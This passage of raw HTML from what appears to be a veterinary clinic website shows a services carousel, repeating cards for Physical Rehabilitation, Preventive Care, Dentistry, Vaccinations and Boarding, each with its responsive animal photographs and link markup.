src="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7HD5uBCC5CwSMm9sL42zgU">Physical Rehabilitation</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Preventive Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Preventive Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Rabbit Sitting on Fall Leaves" title="Rabbit Sitting on Fall Leaves" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5YhDSD0DFBl9scLAk6QLiQ">Preventive Care</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog staring into sun in grass" title="Dog staring into sun in grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1HXpCtugE1GrAaXmWJiMY0">Dentistry</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White/Brown Dog Walking Outside" title="White/Brown Dog Walking Outside" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2zfVKo32zT5CByMfNEsFWI">Vaccinations</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding" role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Tabby white cat sitting next to a black and white dog looking up at him in a park." title="Tabby white cat sitting next to a black and white dog looking up at him in a park." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="NUaQ9XWwREzwiwzw4c4Z4">Boarding</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Physical Rehabilitation" role="link" href="/services/physical-rehabilitation" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Physical Rehabilitation" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A photo of a dog walking through a water pool" title="A photo of a dog walking through a water pool" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7HD5uBCC5CwSMm9sL42zgU">Physical Rehabilitation</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Preventive Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Preventive Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, 